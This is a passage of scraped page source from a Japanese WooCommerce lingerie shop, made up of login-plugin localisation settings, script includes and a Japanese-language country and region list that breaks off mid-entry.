var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30ed\u30b0\u30a4\u30f3","dig_sortorder":"","dig_dsb":"-1","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"1","pass_accept":"1","mobile_accept":"0","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/shop\/extraoption\/padoption\/chiara-highneckbra\/","state":"41a8759145","uccode":"+1","nonce":"440b098bc8","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\/\u643a\u5e2f\u756a\u53f7","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","MobileNumber":"\u643a\u5e2f\u756a\u53f7","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"\u30e6\u30fc\u30b6\u540d\/\u643a\u5e2f\u756a\u53f7","OTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9","resendOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u518d\u9001\u4fe1","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30b5\u30a4\u30f3\u30a2\u30c3\u30d7","verifymobilenumber":"\u643a\u5e2f\u756a\u53f7\u3092\u8a8d\u8a3c","signup":"SIGN UP","or":"OR","email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"0","billing_phone_verification":"0","secure_forms":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/main.min.js?ver=8.3.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","mail_accept":"1","pass_accept":"1","mobile_accept":"0","username_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/shop\/extraoption\/padoption\/chiara-highneckbra\/","state":"41a8759145","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","Mobileno":"\u643a\u5e2f\u756a\u53f7","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","required":"\u5fc5\u9808","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"440b098bc8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/login.min.js?ver=8.3.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/quadmenu/quadmenu.js?ver=1769107764" id="quadmenu_new-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/custom.js?ver=1769107764" id="custom-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion-rangeSlider/ion.rangeSlider.min.js?ver=6.8.3" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AU\":{\"ACT\":\"\\u30aa\\u30fc\\u30b9\\u30c8\\u30e9\\u30ea\\u30a2\\u9996\\u90fd\\u7279\\u5225\\u5730\",\"NSW\":\"\\u30cb\\u30e5\\u30fc\\u30b5\\u30a6\\u30b9\\u30a6\\u30a7\\u30fc\\u30eb\\u30ba\\u5dde\",\"NT\":\"\\u30ce\\u30fc\\u30b6\\u30f3\\u30fb\\u30c6\\u30ea\\u30c8\\u30ea\\u30fc\",\"QLD\":\"\\u30af\\u30a4\\u30fc\\u30f3\\u30ba\\u30e9\\u30f3\\u30c9\",\"SA\":\"\\u5357\\u30aa\\u30fc\\u30b9\\u30c8\\u30e9\\u30ea\\u30a2\\u5dde\",\"TAS\":\"\\u30bf\\u30b9\\u30de\\u30cb\\u30a2\",\"VIC\":\"\\u30d3\\u30af\\u30c8\\u30ea\\u30a2\",\"WA\":\"\\u897f\\u30aa\\u30fc\\u30b9\\u30c8\\u30e9\\u30ea\\u30a2\\u5dde\"},\"CA\":{\"AB\":\"\\u30a2\\u30eb\\u30d0\\u30fc\\u30bf\",\"BC\":\"\\u30d6\\u30ea\\u30c6\\u30a3\\u30c3\\u30b7\\u30e5\\u30b3\\u30ed\\u30f3\\u30d3\\u30a2\",\"MB\":\"\\u30de\\u30cb\\u30c8\\u30d0\",\"NB\":\"\\u30cb\\u30e5\\u30fc\\u30d6\\u30e9\\u30f3\\u30ba\\u30a6\\u30a3\\u30c3\\u30af\",\"NL\":\"\\u30cb\\u30e5\\u30fc\\u30d5\\u30a1\\u30f3\\u30c9\\u30e9\\u30f3\\u30c9\\u30fb\\u30e9\\u30d6\\u30e9\\u30c9\\u30fc\\u30eb\",\"NT\":\"\\u30ce\\u30fc\\u30b9\\u30a6\\u30a7\\u30b9\\u30c8\\u6e96\\u5dde\",\"NS\":\"\\u30ce\\u30d0\\u30b9\\u30b3\\u30b7\\u30a2\",\"NU\":\"\\u30cc\\u30ca\\u30d6\\u30c8\",\"ON\":\"\\u30aa\\u30f3\\u30bf\\u30ea\\u30aa\",\"PE\":\"\\u30d7\\u30ea\\u30f3\\u30b9\\u30a8\\u30c9\\u30ef\\u30fc\\u30c9\\u30a2\\u30a4\\u30e9\\u30f3\\u30c9\",\"QC\":\"\\u30b1\\u30d9\\u30c3\\u30af\",\"SK\":\"\\u30b5\\u30b9\\u30ab\\u30c1\\u30e5\\u30ef\\u30f3\",\"YT\":\"\\u30e6\\u30fc\\u30b3\\u30f3\\u6e96\\u5dde\"},\"FR\":[],\"DE\":{\"DE-BW\":\"\\u30d0\\u30fc\\u30c7\\u30f3\\uff1d\\u30d3\\u30e5\\u30eb\\u30c6\\u30f3\\u30d9\\u30eb\\u30af\",\"DE-BY\":\"\\u30d0\\u30a4\\u30a8\\u30eb\\u30f3\",\"DE-BE\":\"\\u30d9\\u30eb\\u30ea\\u30f3\",\"DE-BB\":\"\\u30d6\\u30e9\\u30f3\\u30c7\\u30f3\\u30d6\\u30eb\\u30af\",\"DE-HB\":\"\\u30d6\\u30ec\\u30fc\\u30e1\\u30f3\",\"DE-HH\":\"\\u30cf\\u30f3\\u30d6\\u30eb\\u30af\",\"DE-HE\":\"\\u30d8\\u30c3\\u30bb\\u30f3\",\"DE-MV\":\"\\u30e1\\u30af\\u30ec\\u30f3\\u30d6\\u30eb\\u30af\\uff1d\\u30d5\\u30a9\\u30a2\\u30dd\\u30f3\\u30e1\\u30eb\\u30f3\",\"DE-NI\":\"\\u30cb\\u30fc\\u30c0\\u30fc\\u30b6\\u30af\\u30bb\\u30f3\",\"DE-NW\":\"\\u30ce\\u30eb\\u30c8\\u30e9\\u30a4\\u30f3\\uff1d\\u30f4\\u30a7\\u30b9\\u30c8\\u30d5\\u30a1\\u30fc\\u30ec\\u30f3\",\"DE-RP\":\"\\u30e9\\u30a4\\u30f3\\u30e9\\u30f3\\u30c8\\uff1d\\u30d7\\u30d5\\u30a1\\u30eb\\u30c4\",\"DE-SL\":\"\\u30b6\\u30fc\\u30eb\\u30e9\\u30f3\\u30c8\",\"DE-SN\":\"\\u30b6\\u30af\\u30bb\\u30f3\",\"DE-ST\":\"\\u30b6\\u30af\\u30bb\\u30f3\\uff1d\\u30a2\\u30f3\\u30cf\\u30eb\\u30c8\",\"DE-SH\":\"\\u30b7\\u30e5\\u30ec\\u30fc\\u30b9\\u30f4\\u30a3\\u30d2\\uff1d\\u30db\\u30eb\\u30b7\\u30e5\\u30bf\\u30a4\\u30f3\",\"DE-TH\":\"\\u30c6\\u30e5\\u30fc\\u30ea\\u30f3\\u30b2\\u30f3\"},\"HK\":{\"HONG KONG\":\"\\u9999\\u6e2f\\u5cf6\",\"KOWLOON\":\"\\u30ab\\u30aa\\u30eb\\u30fc\\u30f3\",\"NEW TERRITORIES\":\"\\u65b0\\u754c\"},\"ID\":{\"AC\":\"\\u30a2\\u30c1\\u30a7\\u5dde\",\"SU\":\"\\u5317\\u30b9\\u30de\\u30c8\\u30e9\\u5dde\",\"SB\":\"\\u897f\\u30b9\\u30de\\u30c8\\u30e9\\u5dde\",\"RI\":\"\\u30ea\\u30a2\\u30a6\\u5dde\",\"KR\":\"\\u30ea\\u30a2\\u30a6\\u8af8\\u5cf6\\u5dde\",\"JA\":\"\\u30b8\\u30e3\\u30f3\\u30d3\\u5dde\",\"SS\":\"\\u5357\\u30b9\\u30de\\u30c8\\u30e9\\u5dde\",\"BB\":\"\\u30d0\\u30f3\\u30ab\\u30fb\\u30d6\\u30ea\\u30c8\\u30a5\\u30f3\\u5dde\",\"BE\":\"\\u30d6\\u30f3\\u30af\\u30eb\\u5dde\",\"LA\":\"\\u30e9\\u30f3\\u30d7\\u30f3\\u5dde\",\"JK\":\"\\u30b8\\u30e3\\u30ab\\u30eb\\u30bf\\u5dde\",\"JB\":\"\\u897f\\u30b8\\u30e3\\u30ef\\u5dde\",\"BT\":\"\\u30d0\\u30f3\\u30c6\\u30f3\\u5dde\",\"JT\":\"\\u4e2d\\u90e8\\u30b8\\u30e3\\u30ef\\u5dde\",\"JI\":\"\\u6771\\u30b8\\u30e3\\u30ef\\u5dde\",\"YO\":\"\\u30b8\\u30e7\\u30b0\\u30b8\\u30e3\\u30ab\\u30eb\\u30bf\\u7279\\u5225\\u5dde\",\"BA\":\"\\u30d0\\u30ea\\u5dde\",\"NB\":\"\\u897f\\u30cc\\u30b5\\u30fb\\u30c8\\u30a5\\u30f3\\u30ac\\u30e9\\u5dde\",\"NT\":\"\\u6771\\u30cc\\u30b5\\u30fb\\u30c8\\u30a5\\u30f3\\u30ac\\u30e9\\u5dde\",\"KB\":\"\\u897f\\u30ab\\u30ea\\u30de\\u30f3\\u30bf\\u30f3\\u5dde\",\"KT\":\"\\u4e2d\\u90e8\\u30ab\\u30ea\\u30de\\u30f3\\u30bf\\u30f3\\u5dde\",\"KI\":\"\\u6771\\u30ab\\u30ea\\u30de\\u30f3\\u30bf\\u30f3\\u5dde\",\"KS\":\"\\u5357\\u30ab\\u30ea\\u30de\\u30f3\\u30bf\\u30f3\\u5dde\",\"KU\":\"\\u5317\\u30ab\\u30ea\\u30de\\u30f3\\u30bf\\u30f3\",\"SA\":\"\\u5317\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"ST\":\"\\u4e2d\\u90e8\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"SG\":\"\\u5357\\u6771\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"SR\":\"\\u897f\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"SN\":\"\\u5357\\u30b9\\u30e9\\u30a6\\u30a7\\u30b7\\u5dde\",\"GO\":\"\\u30b4\\u30ed\\u30f3\\u30bf\\u30ed\\u5dde\",\"MA\":\"\\u30e2\\u30eb\\u30c3\\u30ab\\u8af8\\u5cf6\",\"MU\":\"\\u5317\\u30de\\u30eb\\u30af\\u5dde\",\"PA\":\"\\u30d1\\u30d7\\u30a2\\u5dde\",\"PB\":\"\\u897f\\u30d1\\u30d7\\u30a2\\u5dde\"},\"IT\":{\"AG\":\"\\u30a2\\u30b0\\u30ea\\u30b8\\u30a7\\u30f3\\u30c8\",\"AL\":\"\\u30a2\\u30ec\\u30c3\\u30b5\\u30f3\\u30c9\\u30ea\\u30a2\",\"AN\":\"\\u30a2\\u30f3\\u30b3\\u30fc\\u30ca\",\"AO\":\"\\u30a2\\u30aa\\u30b9\\u30bf\",\"AR\":\"\\u30a2\\u30ec\\u30c3\\u30c4\\u30a9\",\"AP\":\"\\u30a2\\u30b9\\u30b3\\u30ea\\u30fb\\u30d4\\u30c1\\u30a7\\u30fc\\u30ce\",\"AT\":\"\\u30a2\\u30b9\\u30c6\\u30a3\",\"AV\":\"\\u30a2\\u30f4\\u30a7\\u30c3\\u30ea\\u30fc\\u30ce\",\"BA\":\"\\u30d0\\u30fc\\u30ea\",\"BT\":\"\\u30d0\\u30eb\\u30ec\\u30c3\\u30bf\\uff1d\\u30a2\\u30f3\\u30c9\\u30ea\\u30a2\\uff1d\\u30c8\\u30e9\\u30fc\\u30cb\",\"BL\":\"\\u30d9\\u30c3\\u30eb\\u30fc\\u30ce\",\"BN\":\"\\u30d9\\u30cd\\u30f4\\u30a7\\u30f3\\u30c8\",\"BG\":\"\\u30d9\\u30eb\\u30ac\\u30e2\",\"BI\":\"\\u30d3\\u30a8\\u30c3\\u30e9\",\"BO\":\"\\u30dc\\u30ed\\u30fc\\u30cb\\u30e3\",\"BZ\":\"\\u30dc\\u30eb\\u30c4\\u30a1\\u30fc\\u30ce\",\"BS\":\"\\u30d6\\u30ec\\u30b7\\u30a2\",\"BR\":\"\\u30d6\\u30ea\\u30f3\\u30c7\\u30a3\\u30b8\",\"CA\":\"\\u30ab\\u30ea\\u30e3\\u30ea\",\"CL\":\"\\u30ab\\u30eb\\u30bf\\u30cb\\u30c3\\u30bb\\u30c3\\u30bf\",\"CB\":\"\\u30ab\\u30f3\\u30dd\\u30d0\\u30c3\\u30bd\",\"CE\":\"\\u30ab\\u30bc\\u30eb\\u30bf\",\"CT\":\"\\u30ab\\u30bf\\u30fc\\u30cb\\u30a2\",\"CZ\":\"\\u30ab\\u30bf\\u30f3\\u30b6\\u30fc\\u30ed\",\"CH\":\"\\u30ad\\u30a8\\u30fc\\u30c6\\u30a3\",\"CO\":\"\\u30b3\\u30e2\",\"CS\":\"\\u30b3\\u30bc\\u30f3\\u30c4\\u30a1\",\"CR\":\"\\u30af\\u30ec\\u30e2\\u30ca\",\"KR\":\"\\u30af\\u30ed\\u30c8\\u30fc\\u30cd\",\"CN\":\"\\u30af\\u30fc\\u30cd\\u30aa\",\"EN\":\"\\u30a8\\u30f3\\u30ca\",\"FM\":\"\\u30d5\\u30a7\\u30eb\\u30e2\",\"FE\":\"\\u30d5\\u30a7\\u30e9\\u30fc\\u30e9\",\"FI\":\"\\u30d5\\u30a3\\u30ec\\u30f3\\u30c4\\u30a7\",\"FG\":\"\\u30d5\\u30a9\\u30c3\\u30b8\\u30e3\",\"FC\":\"\\u30d5\\u30a9\\u30eb\\u30ea\\uff1d\\u30c1\\u30a7\\u30bc\\u30fc\\u30ca\",\"FR\":\"\\u30d5\\u30ed\\u30b8\\u30ce\\u30fc\\u30cd\",\"GE\":\"\\u30b8\\u30a7\\u30ce\\u30f4\\u30a1\",\"GO\":\"\\u30b4\\u30ea\\u30c4\\u30a3\\u30a2\",\"GR\":\"\\u30b0\\u30ed\\u30c3\\u30bb\\u30fc\\u30c8\",\"IM\":\"\\u30a4\\u30f3\\u30da\\u30ea\\u30a2\",\"IS\":\"\\u30a4\\u30bc\\u30eb\\u30cb\\u30a2\",\"SP\":\"\\u30e9\\u30fb\\u30b9\\u30da\\u30c4\\u30a3\\u30a2\",\"AQ\":\"\\u30e9\\u30af\\u30a4\\u30e9\",\"LT\":\"\\u30e9\\u30c6\\u30a3\\u30fc\\u30ca\",\"LE\":\"\\u30ec\\u30c3\\u30c1\\u30a7\",\"LC\":\"\\u30ec\\u30c3\\u30b3\",\"LI\":\"\\u30ea\\u30f4\\u30a9\\u30eb\\u30ce\",\"LO\":\"\\u30ed\\u30fc\\u30c7\\u30a3\",\"LU\":\"\\u30eb\\u30c3\\u30ab\",\"MC\":\"\\u30de\\u30c1\\u30a7\\u30e9\\u30fc\\u30bf\",\"MN\":\"\\u30de\\u30f3\\u30c8\\u30f4\\u30a1\",\"MS\":\"\\u30de\\u30c3\\u30b5\\uff1d\\u30ab\\u30c3\\u30e9\\u30fc\\u30e9\",\"MT\":\"\\u30de\\u30c6\\u30fc\\u30e9\",\"ME\":\"\\u30e1\\u30c3\\u30b7\\u30fc\\u30ca\",\"MI\":\"\\u30df\\u30e9\\u30ce\",\"MO\":\"\\u30e2\\u30c7\\u30ca\",\"MB\":\"\\u30e2\\u30f3\\u30c4\\u30a1\\u30fb\\u30a8\\u30fb\\u30d6\\u30ea\\u30a2\\u30f3\\u30c4\\u30a1\",\"NA\":\"\\u30ca\\u30dd\\u30ea\",\"NO\":\"\\u30ce\\u30f4\\u30a1\\u30fc\\u30e9\",\"NU\":\"\\u30cc\\u30fc\\u30aa\\u30ed\",\"OR\":\"\\u30aa\\u30ea\\u30b9\\u30bf\\u30fc\\u30ce\",\"PD\":\"\\u30d1\\u30c9\\u30f4\\u30a1\",\"PA\":\"\\u30d1\\u30ec\\u30eb\\u30e2\",\"PR\":\"\\u30d1\\u30eb\\u30de\",\"PV\":\"\\u30d1\\u30f4\\u30a3\\u30fc\\u30a2\",\"PG\":\"\\u30da\\u30eb\\u30fc\\u30b8\\u30e3\",\"PU\":\"\\u30da\\u30fc\\u30b6\\u30ed\\u30fb\\u30a8\\u30fb\\u30a6\\u30eb\\u30d3\\u30fc\\u30ce\",\"PE\":\"\\u30da\\u30b9\\u30ab\\u30fc\\u30e9\",\"PC\":\"\\u30d4\\u30a2\\u30c1\\u30a7\\u30f3\\u30c4\\u30a1\",\"PI\":\"\\u30d4\\u30b5\",\"PT\":\"\\u30d4\\u30b9\\u30c8\\u30a4\\u30a2\",\"PN\":\"\\u30dd\\u30eb\\u30c7\\u30ce\\u30fc\\u30cd\",\"PZ\":\"\\u30dd\\u30c6\\u30f3\\u30c4\\u30a1\",\"PO\":\"\\u30d7\\u30e9\\u30fc\\u30c8\",\"RG\":\"\\u30e9\\u30b0\\u30fc\\u30b6\",\"RA\":\"\\u30e9\\u30f4\\u30a7\\u30f3\\u30ca\",\"RC\":\"\\u30ec\\u30c3\\u30b8\\u30e7\\u30fb\\u30ab\\u30e9\\u30d6\\u30ea\\u30a2\",\"RE\":\"\\u30ec\\u30c3\\u30b8\\u30e7\\u30fb\\u30a8\\u30df\\u30ea\\u30a2\",\"RI\":\"\\u30ea\\u30a8\\u30fc\\u30c6\\u30a3\",\"RN\":\"\\u30ea\\u30df\\u30cb\",\"RM\":\"\\u30ed\\u30fc\\u30de\",\"RO\":\"\\u30ed\\u30f4\\u30a3\\u30fc\\u30b4\",\"SA\":\"\\u30b5\\u30ec\\u30eb\\u30ce\",\"SS\":\"\\u30b5\\u30c3\\u30b5\\u30ea\",\"SV\":\"\\u30b5\\u30f4\\u30a9\\u30fc\\u30ca\",\"SI\":\"\\u30b7\\u30a8\\u30ca\",\"SR\":\"\\u30b7\\u30e9\\u30ad\\u30e5\\u30fc\\u30b9\",\"SO\":\"\\u30bd\\u30f3\\u30c9\\u30ea\\u30aa\",\"SU\":\"\\u5357\\u30b5\\u30eb\\u30c7\\u30fc\\u30cb\\u30e3\",\"TA\":\"\\u30bf\\u30fc\\u30e9\\u30f3\\u30c8\",\"TE\":\"\\u30c6\\u30fc\\u30e9\\u30e2\",\"TR\":\"\\u30c6\\u30eb\\u30cb\",\"TO\":\"\\u30c8\\u30ea\\u30ce\",\"TP\":\"\\u30c8\\u30e9\\u30fc\\u30d1\\u30cb\",\"TN\":\"\\u30c8\\u30ec\\u30f3\\u30c8\",\"TV\":\"\\u30c8\\u30ec\\u30f4\\u30a3\\u30fc\\u30be\",\"TS\":\"\\u30c8\\u30ea\\u30a8\\u30b9\\u30c6\",\"UD\":\"\\u30a6\\u30fc\\u30c7\\u30a3\\u30cd\",\"VA\":\"\\u30f4\\u30a1\\u30ec\\u30fc\\u30bc\",\"VE\":\"\\u30f4\\u30a7\\u30cd\\u30c4\\u30a3\\u30a2\",\"VB\":\"\\u30f4\\u30a7\\u30eb\\u30d0\\u30fc\\u30ce\\u30fb\\u30af\\u30b8\\u30aa\\u30fb\\u30aa\\u30c3\\u30bd\\u30e9\",\"VC\":\"\\u30f4\\u30a7\\u30eb\\u30c1\\u30a7\\u30c3\\u30ea\",\"VR\":\"\\u30f4\\u30a7\\u30ed\\u30fc\\u30ca\",\"VV\":\"\\u30f4\\u30a3\\u30dc\\u30fb\\u30f4\\u30a1\\u30ec\\u30f3\\u30c4\\u30a3\\u30a2\",\"VI\":\"\\u30f4\\u30a3\\u30c1\\u30a7\\u30f3\\u30c4\\u30a1\",\"VT\":\"\\u30f4\\u30a3\\u30c6\\u30eb\\u30dc\"},\"JP\":{\"JP01\":\"\\u5317\\u6d77\\u9053\",\"JP02\":\"\\u9752\\u68ee\\u770c\",\"JP03\":\"\\u5ca9\\u624b\\u770c\",\"JP04\":\"\\u5bae\\u57ce\\u770c\",\"JP05\":\"\\u79cb\\u7530\\u770c\",\"JP06\":\"\\u5c71\\u5f62\\u770c\",\"JP07\":\"\\u798f\\u5cf6\\u770c\",\"JP08\":\"\\u8328\\u57ce\\u770c\",\"JP09\":\"\\u6803\\u6728\\u770c\",\"JP10\":\"\\u7fa4\\u99ac\\u770c\",\"JP11\":\"\\u57fc\\u7389\\u770c\",\"JP12\":\"\\u5343\\u8449\\u770c\",\"JP13\":\"\\u6771\\u4eac\\u90fd\",\"JP14\":\"\\u795e\\u5948\\u5ddd\\u770c\",\"JP15\":\"\\u65b0\\u6f5f\\u770c\",\"JP16\":\"\\u5bcc\\u5c71\\u770c\",\"JP17\":\"\\u77f3\\u5ddd\\u770c\",\"JP18\":\"\\u798f\\u4e95\\u770c\",\"JP19\":\"\\u5c71\\u68a8\\u770c\",\"JP20\":\"\\u9577\\u91ce\\u770c\",\"JP21\":\"\\u5c90\\u961c\\u770c\",\"JP22\":\"\\u9759\\u5ca1\\u770c\",\"JP23\":\"\\u611b\\u77e5\\u770c\",\"JP24\":\"\\u4e09\\u91cd\\u770c\",\"JP25\":\"\\u6ecb\\u8cc0\\u770c\",\"JP26\":\"\\u4eac\\u90fd\\u5e9c\",\"JP27\":\"\\u5927\\u962a\\u5e9c\",\"JP28\":\"\\u5175\\u5eab\\u770c\",\"JP29\":\"\\u5948\\u826f\\u770c\",\"JP30\":\"\\u548c\\u6b4c\\u5c71\\u770c\",\"JP31\":\"\\u9ce5\\u53d6\\u770c\",\"JP32\":\"\\u5cf6\\u6839\\u770c\",\"JP33\":\"\\u5ca1\\u5c71\\u770c\",\"JP34\":\"\\u5e83\\u5cf6\\u770c\",\"JP35\":\"\\u5c71\\u53e3\\u770c\",\"JP36\":\"\\u5fb3\\u5cf6\\u770c\",\"JP37\":\"\\u9999\\u5ddd\\u770c\",\"JP38\":\"\\u611b\\u5a9b\\u770c\",\"JP39\":\"\\u9ad8\\u77e5\\u770c\",\"JP40\":\"\\u798f\\u5ca1\\u770c\",\"JP41\":\"\\u4f50\\u8cc0\\u770c\",\"JP42\":\"\\u9577\\u5d0e\\u770c\",\"JP43\":\"\\u718a\\u672c\\u770c\",\"JP44\":\"\\u5927\\u5206\\u770c\",\"JP45\":\"\\u5bae\\u5d0e\\u770c\",\"JP46\":\"\\u9e7f\\u5150\\u5cf6\\u770c\",\"JP47\":\"\\u6c96\\u7e04\\u770c\"},\"MY\":{\"JHR\":\"\\u30b8\\u30e7\\u30db\\u30fc\\u30eb\\u5dde\",\"KDH\":\"\\u30b1\\u30c0\\u5dde\",\"KTN\":\"\\u30b1\\u30e9\\u30f3\\u30bf\\u30f3\\u5dde\",\"LBN\":\"\\u30e9\\u30d6\\u30a2\\u30f3\",\"MLK\":\"\\u30e0\\u30e9\\u30ab\",\"NSN\":\"\\u30cc\\u30b0\\u30ea\\u30b9\\u30f3\\u30d3\\u30e9\\u30f3\\u5dde\",\"PHG\":\"\\u30d1\\u30cf\\u30f3\\u5dde\",\"PNG\":\"\\u30da\\u30ca\\u30f3 (\\u30d7\\u30e9\\u30a6\\u30fb\\u30d4\\u30ca\\u30f3)\",\"PRK\":\"\\u30da\\u30e9\\u5dde\",\"PLS\":\"\\u30da\\u30eb\\u30ea\\u30b9\",\"SBH\":\"\\u30b5\\u30d0\\u5dde\",\"SWK\":\"\\u30b5\\u30e9\\u30ef\\u30af\\u5dde\",\"SGR\":\"\\u30bb\\u30e9\\u30f3\\u30b4\\u30fc\\u30eb\\u5dde\",\"TRG\":\"\\u30c8\\u30ec\\u30f3\\u30ac\\u30cc\\u5dde\",\"PJY\":\"\\u30d7\\u30c8\\u30e9\\u30b8\\u30e3\\u30e4\",\"KUL\":\"\\u30af\\u30a2\\u30e9\\u30eb\\u30f3\\u30d7\\u30fc\\u30eb\"},\"PH\":{\"ABR\":\"\\u30a2\\u30d6\\u30e9\",\"AGN\":\"\\u5317\\u30a2\\u30b0\\u30b5\\u30f3\",\"AGS\":\"\\u5357\\u30a2\\u30b0\\u30b5\\u30f3\",\"AKL\":\"\\u30a2\\u30af\\u30e9\\u30f3\",\"ALB\":\"\\u30a2\\u30eb\\u30d0\\u30a4\",\"ANT\":\"\\u30a2\\u